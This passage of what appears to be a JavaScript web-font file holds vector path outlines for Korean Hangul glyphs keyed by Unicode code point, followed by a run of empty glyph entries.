-103,-31,-122,-59v-20,32,-75,53,-126,60xm180,-163v20,0,35,-10,35,-30v0,-18,-15,-28,-35,-28v-20,0,-35,10,-35,28v0,20,15,30,35,30"},"\ud64d":{"d":"345,-75r-330,0r0,-34r136,0r0,-25v-54,-6,-76,-50,-53,-93r-49,0r0,-35r102,0r0,-30r58,0r0,30r101,0r0,35r-48,0v23,43,1,87,-53,93r0,25r136,0r0,34xm180,-63v58,0,103,17,103,67v0,49,-46,67,-103,67v-57,0,-103,-18,-103,-67v0,-49,45,-67,103,-67xm180,-167v20,0,35,-10,35,-28v0,-18,-15,-28,-35,-28v-20,0,-35,10,-35,28v0,18,15,28,35,28xm132,4v0,42,96,42,96,0v0,-21,-21,-31,-48,-31v-27,0,-48,10,-48,31"},"\ud651":{"d":"345,-82r-330,0r0,-34r136,0r0,-21v-54,-5,-76,-49,-53,-91r-49,0r0,-34r102,0r0,-30r58,0r0,30r101,0r0,34r-48,0v23,42,0,87,-53,91r0,21r136,0r0,34xm92,62v-23,0,-30,-7,-30,-30r0,-98r238,0r0,33r-180,0r0,15r176,0r0,31r-176,0v0,9,-2,17,8,17r176,0r0,32r-212,0xm180,-170v20,0,35,-9,35,-27v0,-18,-16,-27,-35,-27v-19,0,-35,9,-35,27v0,18,15,27,35,27"},"\ud654":{"d":"149,-48v49,2,97,-2,98,-38r0,-193r58,0r0,116r51,0r0,37r-51,0r0,184r-58,0r0,-91v-37,34,-155,22,-238,24r0,-38r82,0r0,-38v-51,-6,-79,-73,-48,-119r-30,0r0,-38r78,0r0,-42r58,0r0,42r76,0r0,38r-28,0v31,45,3,114,-48,119r0,37xm120,-122v21,0,36,-16,36,-37v0,-22,-14,-38,-36,-38v-22,0,-36,16,-36,38v0,21,15,37,36,37"},"\ud655":{"d":"152,-115v47,-3,95,5,95,-33r0,-131r58,0r0,78r51,0r0,38r-51,0r0,90r-58,0r0,-27v-36,32,-146,18,-230,21r0,-35r78,0r0,-26v-41,-5,-67,-49,-45,-89r-31,0r0,-34r76,0r0,-31r58,0r0,31r73,0r0,34r-29,0v20,40,1,82,-45,89r0,25xm306,-33r-6,91r-53,0r0,-68v0,-8,-4,-12,-11,-12r-177,0r0,-36r223,0v17,0,25,9,24,25xm123,-171v17,0,30,-10,30,-27v0,-17,-13,-28,-30,-28v-16,0,-29,12,-29,28v0,16,12,27,29,27"},"\ud658":{"d":"152,-99v48,-1,95,6,95,-32r0,-148r58,0r0,92r51,0r0,38r-51,0r0,121r-58,0r0,-55v-36,32,-146,18,-230,21r0,-36r78,0r0,-26v-44,-5,-68,-61,-43,-101r-33,0r0,-37r76,0r0,-32r58,0r0,32r73,0r0,37r-31,0v25,40,0,96,-43,101r0,25xm318,58r-223,0v-43,2,-22,-59,-27,-95r58,0v4,19,-10,58,10,58r182,0r0,37xm123,-158v18,0,30,-13,30,-31v0,-18,-13,-31,-30,-31v-17,0,-29,14,-29,31v0,17,11,31,29,31"},"\ud65c":{"d":"153,-126v47,-1,94,-2,94,-38r0,-115r58,0r0,76r51,0r0,36r-51,0r0,76r-58,0r0,-24v-35,34,-144,18,-229,22r0,-33r77,0r0,-22v-45,-7,-65,-43,-46,-82r-29,0r0,-34r75,0r0,-31r58,0r0,31r73,0r0,34r-28,0v18,38,0,76,-45,82r0,22xm103,62v-46,5,-32,-47,-34,-85r179,0v0,-8,2,-19,-7,-18r-172,0r0,-34r217,0v37,1,12,55,16,84r-175,0v1,8,-3,20,7,19r179,0r0,34r-210,0xm124,-179v16,0,29,-9,29,-24v0,-16,-13,-25,-29,-25v-17,0,-30,10,-30,25v0,15,13,24,30,24"},"\ud667":{"d":"153,-113v47,-3,94,5,94,-33r0,-133r58,0r0,79r51,0r0,38r-51,0r0,105r-58,0r0,-42v-36,32,-146,18,-230,21r0,-35r78,0r0,-25v-46,-8,-64,-50,-44,-90r-31,0r0,-35r75,0r0,-31r58,0r0,31r73,0r0,35r-29,0v20,39,2,83,-44,89r0,26xm51,25v59,-15,103,-28,106,-88r59,0v-1,46,33,70,105,87r-15,36v-45,-8,-98,-31,-118,-62v-18,33,-72,55,-121,63xm124,-169v17,0,29,-12,29,-28v0,-17,-11,-28,-29,-28v-18,0,-29,11,-29,28v0,16,12,28,29,28"},"\ud669":{"d":"153,-118v46,-3,94,6,94,-32r0,-129r58,0r0,77r51,0r0,37r-51,0r0,89r-58,0r0,-27v-36,32,-146,18,-230,21r0,-35r78,0r0,-24v-46,-7,-63,-49,-44,-88r-31,0r0,-34r75,0r0,-31r58,0r0,31r73,0r0,34r-29,0v19,39,3,81,-44,87r0,24xm202,-69v55,0,100,21,100,70v0,50,-45,70,-100,70v-55,0,-101,-20,-101,-70v0,-49,46,-70,101,-70xm124,-172v15,0,29,-11,29,-27v0,-16,-13,-27,-29,-27v-16,0,-29,11,-29,27v0,16,14,27,29,27xm202,35v24,0,44,-12,44,-34v0,-22,-20,-34,-44,-34v-25,-1,-45,11,-45,34v0,22,21,34,45,34"},"\ud670":{"d":"133,-48v38,2,74,-4,74,-34r0,-197r48,0r0,116r27,0r0,-116r50,0r0,337r-50,0r0,-183r-27,0r0,179r-48,0r0,-85v-30,31,-123,20,-193,22r0,-38r67,0r0,-38v-48,-6,-69,-74,-43,-119r-22,0r0,-38r64,0r0,-42r52,0r0,42r63,0r0,38r-20,0v25,44,5,111,-42,118r0,38xm107,-122v19,0,30,-16,30,-37v0,-22,-11,-38,-30,-38v-21,0,-31,16,-31,38v0,22,11,37,31,37"},"\ud683":{"d":"136,-114v34,-1,69,1,70,-30r0,-135r48,0r0,80r26,0r0,-80r50,0r0,218r-50,0r0,-101r-26,0r0,84r-48,0r0,-21v-32,29,-117,19,-183,21r0,-35r61,0r0,-25v-38,-6,-61,-52,-40,-90r-20,0r0,-35r60,0r0,-31r52,0r0,31r57,0r0,35r-17,0v19,38,2,82,-40,89r0,25xm325,60v-47,-7,-102,-33,-122,-64v-19,35,-71,59,-123,65r-14,-35v72,-16,107,-43,106,-89v18,2,44,-4,59,2v0,41,36,69,108,85xm110,-169v14,0,25,-12,25,-28v0,-16,-10,-28,-25,-28v-15,0,-25,12,-25,28v0,16,11,28,25,28"},"\ud68c":{"d":"163,-48v50,1,100,-1,101,-38r0,-193r58,0r0,337r-58,0r0,-91v-40,36,-165,21,-251,24r0,-38r92,0r0,-38v-52,-5,-81,-73,-48,-119r-33,0r0,-38r81,0r0,-42r58,0r0,42r79,0r0,38r-31,0v31,45,3,114,-48,119r0,37xm134,-122v22,0,37,-15,37,-37v0,-22,-15,-38,-37,-38v-22,0,-37,16,-37,38v0,22,15,37,37,37"},"\ud68d":{"d":"167,-114v48,-4,97,6,97,-34r0,-131r58,0r0,206r-58,0r0,-27v-37,33,-153,17,-238,21r0,-35r83,0r0,-26v-41,-5,-67,-49,-45,-89r-31,0r0,-34r76,0r0,-31r58,0r0,31r74,0r0,34r-30,0v20,39,2,82,-44,89r0,26xm324,-32r-6,90r-53,0r0,-69v0,-7,-4,-11,-11,-11r-173,0r0,-36r219,0v17,0,25,9,24,26xm138,-171v17,0,29,-11,29,-27v0,-16,-13,-28,-29,-28v-17,0,-30,11,-30,28v0,17,13,27,30,27"},"\ud690":{"d":"167,-98v49,-3,97,7,97,-33r0,-148r58,0r0,258r-58,0r0,-62v-37,33,-154,17,-239,21r0,-36r84,0r0,-26v-44,-6,-68,-61,-42,-101r-34,0r0,-37r76,0r0,-32r58,0r0,32r74,0r0,37r-33,0v26,39,1,95,-41,101r0,26xm337,58r-226,0v-43,2,-22,-59,-27,-95r58,0v4,20,-11,58,11,58r184,0r0,37xm138,-158v18,0,29,-14,29,-31v0,-17,-12,-31,-29,-31v-17,0,-30,13,-30,31v0,18,12,31,30,31"},"\ud694":{"d":"167,-126v49,-3,97,7,97,-33r0,-120r58,0r0,188r-58,0r0,-23v-38,34,-152,18,-239,22r0,-34r84,0r0,-22v-45,-7,-62,-43,-46,-82r-29,0r0,-34r75,0r0,-31r58,0r0,31r74,0r0,34r-29,0v18,38,0,76,-45,82r0,22xm118,62v-45,5,-31,-47,-33,-85r180,0v-1,-7,3,-19,-6,-18r-174,0r0,-34r219,0v37,2,12,55,15,84r-176,0v1,8,-3,20,7,19r181,0r0,34r-213,0xm138,-179v16,0,29,-9,29,-24v0,-16,-12,-25,-29,-25v-17,0,-29,9,-29,25v0,15,13,24,29,24"},"\ud69f":{"d":"167,-113v48,-3,97,7,97,-33r0,-133r58,0r0,222r-58,0r0,-42v-37,33,-154,17,-239,21r0,-35r85,0r0,-25v-47,-7,-66,-51,-44,-90r-32,0r0,-35r76,0r0,-31r58,0r0,31r73,0r0,35r-30,0v20,39,2,83,-44,89r0,26xm62,25v59,-15,102,-29,106,-88r59,0v-1,46,35,70,107,87r-16,36v-45,-7,-99,-33,-119,-62v-18,33,-73,55,-122,63xm138,-169v17,0,29,-12,29,-28v0,-17,-11,-28,-29,-28v-18,0,-29,11,-29,28v0,16,12,28,29,28"},"\ud6a8":{"d":"345,-7r-330,0r0,-38r83,0r0,-63v-26,-22,-30,-73,-8,-102r-51,0r0,-38r112,0r0,-41r58,0r0,41r111,0r0,38r-50,0v22,30,18,78,-8,102r0,63r83,0r0,38xm180,-120v26,0,46,-17,46,-43v0,-26,-20,-44,-46,-44v-26,0,-46,18,-46,44v0,26,20,43,46,43xm206,-45r0,-37v-16,2,-36,1,-52,0r0,37r52,0"},"\ud6c4":{"d":"180,-101v-74,0,-125,-52,-91,-115r-47,0r0,-37r109,0r0,-40r58,0r0,40r108,0r0,37r-46,0v34,62,-17,115,-91,115xm344,-46r-135,0r0,104r-58,0r0,-104r-136,0r0,-38r329,0r0,38xm180,-141v26,0,44,-11,44,-35v0,-25,-19,-36,-44,-36v-25,0,-44,11,-44,36v0,24,18,35,44,35"},"\ud6c5":{"d":"180,-128v-66,0,-111,-44,-80,-99r-50,0r0,-35r101,0r0,-30r58,0r0,30r101,0r0,35r-50,0v31,54,-14,99,-80,99xm345,-78r-136,0r0,28v35,4,95,-15,92,26r-6,83r-53,0r0,-63v0,-7,-4,-10,-11,-10r-173,0r0,-36r93,0r0,-28r-136,0r0,-35r330,0r0,35xm180,-164v20,0,35,-10,35,-29v0,-18,-15,-28,-35,-28v-20,0,-35,10,-35,28v0,18,15,29,35,29"},"\ud6c8":{"d":"183,-121v-68,7,-113,-48,-80,-102r-51,0r0,-37r102,0r0,-32r58,0r0,32r100,0r0,37r-50,0v32,53,-12,110,-79,102xm345,-67r-130,0r0,52r-58,0r0,-52r-142,0r0,-37r330,0r0,37xm86,56v-45,2,-21,-61,-27,-98r58,0r0,51v0,6,3,9,9,9r178,0r0,38r-218,0xm183,-158v20,0,34,-11,34,-29v0,-19,-14,-28,-34,-29v-20,-1,-35,11,-35,29v0,18,15,29,35,29"},"\ud6cc":{"d":"309,-228r-46,0v22,52,-10,90,-83,90v-73,0,-105,-37,-83,-90r-47,0r0,-35r101,0r0,-30r58,0r0,30r100,0r0,35xm94,62v-44,5,-31,-44,-33,-81r181,0v0,-8,1,-17,-7,-16r-174,0r0,-33r90,0r0,-24r-136,0r0,-33r330,0r0,33r-136,0r0,24v32,5,94,-15,91,20r-5,60r-175,0v0,7,-2,17,6,17r179,0r0,33r-211,0xm215,-199v0,-17,-12,-26,-35,-26v-23,0,-35,9,-35,26v0,17,12,26,35,26v23,0,35,-9,35,-26"},"\ud6d7":{"d":"180,-129v-65,0,-110,-43,-81,-98r-49,0r0,-35r101,0r0,-30r58,0r0,30r100,0r0,35r-48,0v29,54,-16,98,-81,98xm345,-79r-136,0r0,27r-58,0r0,-27r-136,0r0,-35r330,0r0,35xm45,26v57,-10,100,-16,105,-65v18,2,44,-4,59,2v0,31,36,51,107,61r-13,36v-46,-3,-101,-23,-122,-50v-21,30,-73,47,-124,51xm180,-165v20,0,35,-10,35,-29v0,-18,-15,-28,-35,-28v-20,0,-35,10,-35,28v0,18,15,29,35,29"},"\ud6d9":{"d":"180,-133v-64,6,-109,-39,-82,-94r-48,0r0,-35r101,0r0,-30r58,0r0,30r100,0r0,35r-47,0v27,54,-18,101,-82,94xm180,71v-58,0,-104,-16,-104,-67v0,-37,25,-60,75,-66r0,-22r-136,0r0,-35r330,0r0,35r-136,0r0,22v50,6,75,29,75,66v0,51,-46,67,-104,67xm180,-168v20,0,35,-10,35,-28v0,-18,-16,-27,-35,-27v-19,0,-35,9,-35,27v0,18,15,28,35,28xm229,4v0,-21,-17,-32,-49,-32v-32,0,-49,11,-49,32v0,21,17,31,49,31v32,0,49,-10,49,-31"},"\ud6e0":{"d":"322,58r-58,0r0,-59r-67,0r0,-37r67,0r0,-241r58,0r0,337xm130,-109v-64,0,-110,-53,-77,-107r-32,0r0,-38r80,0r0,-39r58,0r0,39r77,0r0,38r-29,0v31,54,-13,107,-77,107xm248,-69v-23,9,-56,13,-89,14r0,109r-57,0r0,-109r-89,0r0,-37r135,0v45,0,77,-3,96,-7xm130,-149v19,0,33,-12,33,-30v0,-18,-14,-31,-33,-31v-19,0,-34,12,-34,31v0,18,14,30,34,30"},"\ud6e4":{"d":"322,-18r-58,0r0,-24r-64,0r0,-34r64,0r0,-203r58,0r0,261xm136,-137v-59,0,-98,-40,-73,-90r-31,0r0,-35r75,0r0,-32r58,0r0,32r73,0r0,35r-28,0v23,50,-15,90,-74,90xm248,-100v-19,7,-47,12,-86,13r0,48r-58,0r0,-48r-80,0r0,-35v70,-1,166,4,220,-7xm337,57r-226,0v-40,3,-24,-49,-27,-83r58,0v3,16,-9,46,10,47r185,0r0,36xm136,-170v17,0,29,-12,29,-28v0,-16,-11,-27,-29,-27v-18,0,-29,11,-29,27v0,16,12,28,29,28"},"\ud6e8":{"d":"322,-79r-58,0r0,-5r-63,0r0,-29r63,0r0,-166r58,0r0,200xm238,-233r-26,0v17,45,-12,70,-76,70v-64,0,-93,-25,-76,-70r-27,0r0,-33r74,0r0,-29r58,0r0,29r73,0r0,33xm248,-132v-19,7,-47,10,-85,12r0,41r-57,0r0,-40r-82,0r0,-33r124,0v45,0,77,-2,95,-6xm107,62v-44,5,-31,-44,-33,-81r191,0v0,-7,2,-17,-6,-16r-185,0r0,-33r230,0v37,1,12,52,15,80r-187,0v0,8,-2,18,7,17r192,0r0,33r-224,0xm165,-212v0,-13,-10,-19,-29,-19v-19,0,-29,6,-29,19v0,13,10,19,29,19v19,0,29,-6,29,-19"},"\ud6f0":{"d":"322,-62r-58,0r0,-7r-63,0r0,-31r63,0r0,-179r58,0r0,217xm238,-230r-26,0v17,48,-12,77,-76,77v-64,0,-93,-29,-76,-77r-28,0r0,-34r75,0r0,-31r58,0r0,31r73,0r0,34xm148,-141r96,-6r4,26v-19,7,-47,12,-85,13r0,46r-57,0r0,-45r-82,0r0,-34r124,0xm105,62v-53,5,-23,-72,-31,-113r230,0v14,0,20,7,19,21r-4,92r-214,0xm165,-207v0,-15,-10,-22,-29,-22v-19,0,-29,7,-29,22v0,15,10,22,29,22v19,0,29,-7,29,-22xm264,28v-3,-15,7,-42,-7,-45r-125,0v2,16,-8,44,10,45r122,0"},"\ud6f5":{"d":"322,-66r-58,0r0,-7r-67,0r0,-31r67,0r0,-175r58,0r0,213xm136,-155v-53,0,-94,-26,-75,-75r-28,0r0,-34r75,0r0,-31r58,0r0,31r72,0r0,34r-26,0v19,49,-23,75,-76,75xm148,-144r96,-6r4,26v-25,9,-62,13,-96,13r0,51r-57,0r0,-51r-71,0r0,-33r124,0xm216,-63v56,0,101,17,101,66v0,50,-46,66,-101,66v-55,0,-100,-17,-100,-66v0,-49,43,-66,100,-66xm165,-208v0,-14,-10,-21,-29,-21v-19,0,-28,7,-28,21v0,14,9,21,28,21v19,0,29,-7,29,-21xm216,36v26,0,46,-10,46,-33v0,-23,-20,-33,-46,-33v-31,0,-46,11,-46,33v1,23,20,33,46,33"},"\ud718":{"d":"134,-102v-66,0,-111,-58,-76,-113r-33,0r0,-37r80,0r0,-40r58,0r0,40r78,0r0,37r-30,0v32,55,-11,113,-77,113xm264,-69v-21,17,-50,23,-99,23r0,100r-58,0r0,-100r-89,0r0,-38r202,-3v29,-4,44,-15,44,-35r0,-157r58,0r0,337r-58,0r0,-127xm134,-142v20,0,34,-13,34,-33v0,-20,-14,-33,-34,-33v-20,0,-34,13,-34,33v0,20,14,33,34,33"},"\ud719":{"d":"136,-138v-59,0,-99,-41,-73,-91r-31,0r0,-34r75,0r0,-31r58,0r0,31r73,0r0,34r-29,0v25,49,-15,91,-73,91xm264,-110v-21,16,-50,20,-98,21r0,33r134,0v17,0,25,9,24,26r-6,88r-53,0r0,-67v0,-8,-4,-12,-11,-12r-187,0r0,-35r42,0r0,-33r-86,0r0,-35v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-122r58,0r0,207r-58,0r0,-38xm136,-171v17,0,29,-12,29,-28v0,-16,-11,-27,-29,-27v-18,0,-29,11,-29,27v0,16,12,28,29,28"},"\ud71c":{"d":"137,-131v-60,0,-99,-46,-72,-97r-32,0r0,-34r75,0r0,-32r58,0r0,32r73,0r0,34r-31,0v27,50,-11,97,-71,97xm264,-100v-21,17,-52,20,-100,21r0,40r-57,0r0,-39r-84,0r0,-37v75,-5,167,6,229,-11v8,-5,12,-12,12,-22r0,-131r58,0r0,257r-58,0r0,-78xm337,58r-224,0v-40,3,-24,-50,-27,-84r58,0v3,17,-9,48,11,48r182,0r0,36xm137,-167v17,0,29,-12,29,-28v0,-16,-11,-27,-29,-27v-18,0,-29,11,-29,27v0,16,12,28,29,28"},"\ud720":{"d":"136,-149v-55,0,-96,-32,-75,-81r-28,0r0,-34r74,0r0,-31r58,0r0,31r73,0r0,34r-27,0v21,48,-20,81,-75,81xm264,-123v-20,17,-50,20,-97,21r0,28r137,0v37,1,12,55,15,84r-188,0v1,8,-3,19,7,18r193,0r0,34r-228,0v-43,4,-27,-49,-30,-85r192,0v0,-7,2,-18,-6,-17r-186,0r0,-34r37,0r0,-28r-87,0r0,-33v75,-4,166,5,229,-10v26,-24,6,-91,12,-134r58,0r0,189r-58,0r0,-33xm165,-205v0,-15,-10,-23,-29,-23v-19,0,-29,8,-29,23v0,15,10,23,29,23v19,0,29,-8,29,-23"},"\ud728":{"d":"136,-139v-59,0,-98,-40,-73,-90r-31,0r0,-34r75,0r0,-31r58,0r0,31r73,0r0,34r-29,0v25,50,-14,90,-73,90xm264,-111v-21,16,-50,20,-98,21r0,32r138,0v14,0,20,7,19,21r-4,99r-216,0v-53,2,-24,-76,-31,-120r37,0r0,-32r-86,0r0,-35v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-121r58,0r0,206r-58,0r0,-38xm136,-172v18,0,29,-11,29,-27v0,-16,-11,-27,-29,-27v-18,0,-29,11,-29,27v0,16,11,27,29,27xm264,27v-3,-16,8,-45,-7,-49r-127,0v3,18,-9,49,11,49r123,0"},"\ud729":{"d":"136,-141v-57,0,-98,-39,-73,-88r-30,0r0,-34r75,0r0,-32r58,0r0,32r72,0r0,34r-28,0v24,49,-17,88,-74,88xm264,-114v-21,17,-50,20,-98,21r0,43r-35,0r0,18r133,0r0,-32r58,0r0,126r-218,0v-54,2,-23,-81,-31,-126r36,0r0,-28r-86,0r0,-36r197,-2v27,-2,44,-7,44,-31r0,-118r58,0r0,199r-58,0r0,-34xm136,-175v17,0,29,-10,29,-26v0,-16,-12,-25,-29,-25v-17,0,-29,9,-29,25v0,16,12,26,29,26xm264,27r0,-24r-133,0v0,12,-2,24,11,24r122,0"},"\ud72b":{"d":"136,-138v-58,0,-97,-41,-72,-91r-31,0r0,-34r75,0r0,-31r58,0r0,31r72,0r0,34r-29,0v25,50,-15,91,-73,91xm264,-110v-26,18,-56,22,-116,21r0,53r-57,0r0,-53r-68,0r0,-35v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-122r58,0r0,226r-58,0r0,-57xm231,-60v4,56,49,69,106,84r-16,36v-45,-5,-98,-31,-117,-60v-18,32,-72,56,-120,61r-16,-35v60,-14,100,-27,104,-86r59,0xm136,-172v18,0,29,-11,29,-27v0,-16,-12,-27,-29,-27v-17,0,-28,11,-28,27v0,16,11,27,28,27"},"\ud72d":{"d":"136,-144v-57,0,-96,-36,-73,-85r-30,0r0,-34r75,0r0,-31r58,0r0,31r72,0r0,34r-28,0v24,49,-18,85,-74,85xm264,-115v-23,17,-52,21,-105,21r0,34r-57,0r0,-34r-79,0r0,-35v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-117r58,0r0,210r-58,0r0,-46xm217,-66v56,0,101,20,101,69v0,48,-45,68,-101,68v-55,0,-99,-18,-100,-68v0,-50,44,-69,100,-69xm136,-177v17,0,29,-9,29,-25v-1,-15,-13,-24,-29,-24v-16,0,-28,9,-28,24v0,15,12,25,28,25xm217,35v25,0,45,-11,45,-32v0,-22,-20,-33,-45,-33v-26,-1,-46,11,-46,33v0,21,20,33,46,32"},"\ud734":{"d":"180,-102v-75,0,-124,-51,-91,-114r-48,0r0,-37r110,0r0,-40r58,0r0,40r109,0r0,37r-47,0v34,62,-16,114,-91,114xm344,-46r-75,0r0,104r-58,0r0,-104r-62,0r0,104r-58,0r0,-104r-76,0r0,-38r329,0r0,38xm180,-141v25,0,44,-11,44,-36v0,-24,-18,-35,-44,-35v-26,0,-44,11,-44,35v0,25,19,36,44,36"},"\ud750":{"d":"180,-77v-77,7,-128,-68,-88,-131r-51,0r0,-38r110,0r0,-41r58,0r0,41r109,0r0,38r-50,0v40,62,-11,139,-88,131xm345,-8r-330,0r0,-37r330,0r0,37xm180,-117v26,0,45,-18,45,-44v0,-25,-20,-44,-45,-44v-25,0,-45,19,-45,44v0,24,20,44,45,44"},"\ud751":{"d":"180,-124v-66,0,-111,-46,-80,-102r-50,0r0,-36r101,0r0,-30r58,0r0,30r101,0r0,36r-50,0v31,55,-14,102,-80,102xm345,-73r-330,0r0,-35r330,0r0,35xm300,-28r-6,87r-53,0r0,-64v0,-8,-3,-13,-11,-13r-171,0r0,-35r217,0v17,0,25,8,24,25xm180,-161v21,0,35,-12,35,-30v0,-18,-15,-30,-35,-30v-20,0,-35,12,-35,30v0,18,14,30,35,30"},"\ud754":{"d":"181,-116v-68,7,-113,-52,-79,-106r-52,0r0,-38r102,0r0,-31r58,0r0,31r100,0r0,38r-50,0v33,54,-11,114,-79,106xm345,-62r-330,0r0,-37r330,0r0,37xm86,56v-44,2,-22,-60,-27,-97r58,0v4,20,-11,59,11,59r181,0r0,38r-223,0xm181,-153v21,0,34,-13,35,-31v0,-19,-14,-32,-35,-32v-21,0,-35,13,-35,32v0,19,14,31,35,31"},"\ud757":{"d":"180,-125v-67,0,-110,-45,-80,-101r-50,0r0,-36r101,0r0,-30r58,0r0,30r101,0r0,36r-50,0v31,55,-13,101,-80,101xm345,-74r-330,0r0,-35r330,0r0,35xm92,62v-51,2,-23,-74,-30,-116r239,0r0,35r-181,0v3,16,-8,46,10,46r175,0r0,35r-213,0xm180,-161v20,0,35,-12,35,-30v0,-18,-15,-30,-35,-30v-20,0,-35,12,-35,30v0,18,15,30,35,30"},"\ud758":{"d":"309,-227r-47,0v24,52,-8,92,-82,92v-74,0,-106,-39,-82,-92r-48,0r0,-35r101,0r0,-30r58,0r0,30r100,0r0,35xm345,-88r-330,0r0,-34r330,0r0,34xm95,62v-44,5,-31,-46,-33,-83r178,0v0,-7,2,-17,-6,-16r-172,0r0,-34r217,0v37,1,12,54,15,82r-173,0v0,7,-2,18,6,17r177,0r0,34r-209,0xm180,-169v20,0,35,-10,35,-28v0,-18,-16,-27,-35,-27v-19,0,-35,9,-35,27v0,18,15,28,35,28"},"\ud760":{"d":"180,-125v-66,0,-111,-46,-80,-101r-50,0r0,-36r101,0r0,-30r58,0r0,30r101,0r0,36r-50,0v31,54,-15,101,-80,101xm345,-74r-330,0r0,-35r330,0r0,35xm91,62v-50,1,-22,-75,-29,-117r219,0v14,0,21,7,20,21r-5,96r-205,0xm180,-161v20,0,35,-12,35,-30v0,-18,-15,-30,-35,-30v-20,0,-35,12,-35,30v0,18,15,30,35,30xm241,27v-3,-15,7,-43,-7,-46r-114,0v3,16,-8,46,10,46r111,0"},"\ud761":{"d":"180,-128v-65,0,-110,-42,-81,-98r-49,0r0,-36r101,0r0,-30r58,0r0,30r101,0r0,36r-49,0v29,55,-16,98,-81,98xm345,-78r-330,0r0,-35r330,0r0,35xm93,62v-53,2,-24,-79,-31,-123r58,0r0,26r121,0r0,-26r58,0r0,123r-206,0xm180,-164v20,0,35,-10,35,-29v0,-19,-12,-28,-35,-28v-20,0,-35,9,-35,28v0,19,12,29,35,29xm241,27r0,-27r-121,0v0,13,-3,28,11,27r110,0"},"\ud763":{"d":"180,-123v-67,0,-111,-48,-80,-103r-50,0r0,-36r101,0r0,-30r58,0r0,30r100,0r0,36r-49,0v31,54,-13,103,-80,103xm345,-73r-330,0r0,-36r330,0r0,36xm43,25v59,-13,105,-24,107,-83r59,0v-1,44,36,66,109,82r-14,36v-46,-5,-101,-31,-122,-60v-19,33,-76,55,-126,61xm180,-160v21,0,35,-11,35,-30v0,-19,-15,-32,-35,-31v-20,0,-35,12,-35,31v0,19,14,30,35,30"},"\ud765":{"d":"180,-130v-64,0,-109,-40,-82,-96r-48,0r0,-36r101,0r0,-30r58,0r0,30r100,0r0,36r-47,0v27,55,-18,96,-82,96xm345,-80r-330,0r0,-36r330,0r0,36xm180,-66v58,0,103,18,103,69v0,50,-46,68,-103,68v-58,0,-103,-17,-103,-68v0,-51,45,-69,103,-69xm180,-165v20,0,35,-11,35,-29v0,-18,-15,-28,-35,-28v-20,0,-35,10,-35,28v0,18,15,29,35,29xm132,3v0,43,96,43,96,0v0,-43,-96,-43,-96,0"},"\ud76c":{"d":"132,-78v-71,0,-114,-68,-76,-125r-34,0r0,-38r81,0r0,-43r58,0r0,43r79,0r0,38r-32,0v36,57,-5,125,-76,125xm264,-33v-40,36,-165,21,-251,24r0,-38r207,-3v29,-4,44,-16,44,-36r0,-193r58,0r0,337r-58,0r0,-91xm132,-118v21,0,35,-16,35,-39v0,-24,-13,-40,-35,-40v-22,0,-36,17,-36,40v0,23,15,39,36,39"},"\ud770":{"d":"138,-120v-63,6,-100,-53,-71,-105r-34,0r0,-37r76,0r0,-32r58,0r0,32r73,0r0,37r-31,0v26,52,-9,112,-71,105xm264,-86v-37,33,-154,17,-239,21r0,-37v74,-4,166,7,227,-10v8,-5,12,-12,12,-23r0,-144r58,0r0,257r-58,0r0,-64xm337,58r-225,0v-44,2,-22,-60,-27,-97r58,0r0,51v0,6,3,9,10,9r184,0r0,37xm138,-157v19,0,29,-13,29,-31v0,-19,-10,-32,-29,-32v-19,0,-29,13,-29,32v0,18,10,31,29,31"},"\ud788":{"d":"320,58r-58,0r0,-337r58,0r0,337xm125,-56v-82,8,-124,-89,-78,-150r-34,0r0,-37r83,0r0,-45r58,0r0,45r83,0r0,37r-34,0v46,60,4,159,-78,150xm125,-98v25,0,42,-21,42,-49v0,-28,-16,-49,-42,-49v-26,0,-43,21,-43,49v0,28,18,49,43,49"},"\ud78c":{"d":"320,-38r-58,0r0,-241r58,0r0,241xm128,-81v-72,0,-112,-72,-74,-130r-33,0r0,-37r78,0r0,-42r58,0r0,42r75,0r0,37r-31,0v39,55,-2,130,-73,130xm332,53r-217,0v-46,0,-21,-69,-27,-108r58,0r0,60v0,6,3,9,10,9r176,0r0,39xm128,-121v22,0,34,-17,34,-41v0,-25,-12,-42,-34,-42v-22,0,-35,18,-35,42v0,24,13,41,35,41"},"\ud790":{"d":"320,-106r-58,0r0,-173r58,0r0,173xm128,-107v-64,0,-110,-53,-77,-106r-30,0r0,-36r78,0r0,-42r58,0r0,42r75,0r0,36r-28,0v33,52,-13,106,-76,106xm120,62v-48,5,-28,-56,-32,-95r176,0v-1,-9,3,-22,-7,-21r-169,0r0,-37r214,0v39,3,11,62,16,94r-172,0v1,8,-4,22,6,22r177,0r0,37r-209,0xm128,-145v19,0,33,-13,34,-31v0,-19,-14,-32,-34,-32v-20,0,-34,13,-34,32v0,19,15,31,34,31"},"\ud798":{"d":"320,-84r-58,0r0,-195r58,0r0,195xm127,-91v-69,0,-111,-64,-75,-120r-31,0r0,-38r77,0r0,-42r58,0r0,42r75,0r0,38r-29,0v35,55,-6,120,-75,120xm118,62v-21,-1,-30,-7,-30,-30r0,-100r214,0v14,0,20,7,19,21r-4,109r-199,0xm127,-131v20,0,34,-15,34,-36v0,-21,-13,-37,-34,-37v-21,0,-34,16,-34,37v0,21,13,36,34,36xm262,24r0,-47v0,-5,-2,-8,-7,-8r-109,0v4,18,-10,55,10,55r106,0"},"\ud799":{"d":"320,-89r-58,0r0,-190r58,0r0,190xm127,-94v-68,6,-109,-63,-74,-117r-32,0r0,-38r77,0r0,-42r58,0r0,42r76,0r0,38r-30,0v36,54,-7,124,-75,117xm118,62v-21,0,-30,-9,-30,-30r0,-106r58,0r0,29r116,0r0,-29r59,0r0,136r-203,0xm127,-133v20,1,34,-15,34,-36v0,-21,-13,-36,-34,-36v-20,0,-33,16,-33,36v0,21,13,36,33,36xm262,-8r-116,0v2,13,-6,33,10,32r106,0r0,-32"},"\uac03":{},"\uac05":{},"\uac06":{},"\uac0b":{},"\uac0c":{},"\uac0d":{},"\uac0e":{},"\uac0f":{},"\uac18":{},"\uac1e":{},"\uac1f":{},"\uac21":{},"\uac22":{},"\uac23":{},"\uac25":{},"\uac26":{},"\uac27":{},"\uac28":{},"\uac29":{},"\uac2a":{},"\uac2b":{},"\uac2e":{},"\uac32":{},"\uac33":{},"\uac34":{},"\uac35":{},"\uac36":{},"\uac37":{},"\uac3a":{},"\uac3b":{},"\uac3d":{},"\uac3e":{},"\uac3f":{},"\uac41":{},"\uac42":{},"\uac43":{},"\uac44":{},"\uac45":{},"\uac4